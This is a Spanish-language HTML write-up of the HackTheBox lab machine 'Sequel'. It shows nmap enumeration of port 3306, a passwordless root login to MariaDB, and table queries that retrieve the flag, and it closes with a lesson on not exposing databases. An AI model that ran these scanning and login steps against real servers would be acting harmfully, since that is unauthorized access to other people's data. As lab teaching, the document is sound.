

<file: writeups/sequel.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Sequel HTB - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de Sequel (HackTheBox): enumeración de un servicio MariaDB expuesto en el puerto 3306, acceso como root sin contraseña y lectura de la flag directamente desde la base de datos." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Avatar de ZerasedZ" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Offensive Security</p>

      <ul class="sidebar-list">
        <li>HTB</li>
        <li>Linux · Database</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / Sequel HTB - Writeup</p>
        <h1 class="post-title">Sequel HTB - Writeup</h1>
        <p class="post-date">Aug 12, 2026 · <span class="pill">Linux</span> <span class="pill">Database</span> <span class="pill">Very Easy</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#enumeracion">1. Enumeración inicial</a></li>
          <li><a href="#acceso-mysql">2. Acceso a la base de datos</a></li>
          <li><a href="#enumeracion-db">3. Enumerando bases de datos y tablas</a></li>
          <li><a href="#flag">4. Obteniendo la flag</a></li>
          <li><a href="#conclusion">5. Conclusión</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la máquina Sequel de HackTheBox. Es una máquina Linux - Very Easy que gira por completo alrededor de un servicio de base de datos MariaDB expuesto a la red. La idea es entender por qué exponer un motor de base de datos sin una contraseña fuerte (o directamente sin contraseña) es un riesgo crítico: con solo conectarnos como root podemos leer toda la información que guarda, incluida la flag.</h2>
        <img src="sequel/img-machine-logo.png" alt="Ficha de la máquina Sequel en HackTheBox, clasificada como Linux - Very Easy" />

        <h2 id="enumeracion">1. Enumeración inicial</h2>
        <p>Como siempre, arrancamos con un escaneo con nmap. En esta máquina el único servicio interesante vive en el puerto <code>3306</code> (MySQL/MariaDB), así que lanzamos directamente un escaneo de versión sobre ese puerto:</p>
        <pre><code>nmap -Pn -sCV -p3306 10.129.95.232</code></pre>
        <img src="sequel/img-nmap.png" alt="Resultado de nmap sobre el puerto 3306 mostrando un servicio MySQL con versión 5.5.5-10.3.27-MariaDB y el auth plugin mysql_native_password" />
        <p>El escaneo nos confirma que en el puerto <code>3306</code> corre un <strong>MariaDB 10.3.27</strong> (Debian 10). Nmap incluso nos regala información del handshake: protocolo 10, el <em>auth plugin</em> <code>mysql_native_password</code> y varias capabilities del servidor. Un motor de base de datos expuesto directamente a la red ya es una señal de alarma: el siguiente paso lógico es intentar conectarnos.</p>

        <h2 id="acceso-mysql">2. Acceso a la base de datos</h2>
        <p>Antes de conectarnos, revisamos rápidamente las opciones del cliente <code>mysql</code> para recordar la sintaxis y las flags disponibles (host, usuario, gestión de SSL, etc.):</p>
        <pre><code>mysql --help</code></pre>
        <img src="sequel/img-mysqlhelp.png" alt="Salida de mysql --help mostrando la versión 11.8.6-MariaDB del cliente y las opciones disponibles como --defaults-file y --no-defaults" />
        <p>Con la sintaxis clara, intentamos conectarnos como el usuario <code>root</code> sin especificar contraseña. Añadimos la flag <code>--skip-ssl</code> para evitar problemas de negociación TLS entre nuestro cliente moderno y el servidor MariaDB de la máquina:</p>
        <pre><code>mysql -h 10.129.95.232 -u root --skip-ssl</code></pre>
        <img src="sequel/img-accesoamysql.png" alt="Conexión exitosa al monitor de MariaDB como root sin contraseña, mostrando el prompt MariaDB [(none)]>" />
        <p>Y entramos sin problema. El servidor nos recibe con el prompt <code>MariaDB [(none)]&gt;</code>: el usuario <code>root</code> de la base de datos no tiene contraseña configurada, así que tenemos control total del motor sin necesidad de credenciales ni exploits. Esta es la vulnerabilidad central de la máquina.</p>

        <h2 id="enumeracion-db">3. Enumerando bases de datos y tablas</h2>
        <p>Ya dentro del monitor de MariaDB, lo primero es listar todas las bases de datos disponibles:</p>
        <pre><code>show databases;</code></pre>
        <img src="sequel/img-verdatabases.png" alt="Salida de show databases mostrando las bases htb, information_schema, mysql y performance_schema" />
        <p>Además de las bases de datos por defecto (<code>information_schema</code>, <code>mysql</code> y <code>performance_schema</code>), aparece una base personalizada llamada <code>htb</code>. Esa es claramente la que nos interesa. La seleccionamos y listamos sus tablas:</p>
        <pre><code>use htb;
show tables;</code></pre>
        <img src="sequel/img-vertablas.png" alt="Tras cambiar a la base htb, show tables muestra dos tablas: config y users" />
        <p>La base <code>htb</code> contiene dos tablas: <code>config</code> y <code>users</code>. El nombre <code>config</code> promete guardar parámetros de configuración de la aplicación, un lugar típico donde acaban quedando datos sensibles.</p>

        <h2 id="flag">4. Obteniendo la flag</h2>
        <p>Volcamos el contenido completo de la tabla <code>config</code> para ver qué guarda:</p>
        <pre><code>SELECT * FROM config;</code></pre>
        <img src="sequel/img-flag.png" alt="SELECT * FROM config mostrando varios parámetros de configuración, entre ellos una fila con name flag y su valor hash" />
        <p>Entre los parámetros de configuración (<code>timeout</code>, <code>security</code>, <code>auto_logon</code>, <code>max_size</code>, <code>enable_uploads</code>, <code>authentication_method</code>) aparece una fila con el nombre <code>flag</code> y su valor correspondiente. Copiamos ese hash y lo enviamos a HackTheBox para completar la máquina.</p>

        <h2 id="conclusion">5. Conclusión</h2>
        <p>Sequel es una máquina muy sencilla pero con una lección importante detrás: nunca se debe exponer un servicio de base de datos directamente a la red, y mucho menos con el usuario <code>root</code> sin contraseña. Todo el ataque se resume en enumerar el puerto <code>3306</code>, conectarnos con el cliente <code>mysql</code> y leer la información con simples consultas SQL, sin necesidad de exploits ni de escalada de privilegios. Es un recordatorio de que gran parte de la seguridad empieza por lo básico: autenticación fuerte y no exponer servicios internos al exterior.</p>
      </section>
    </main>
  </div>
</body>
</html>
</file>



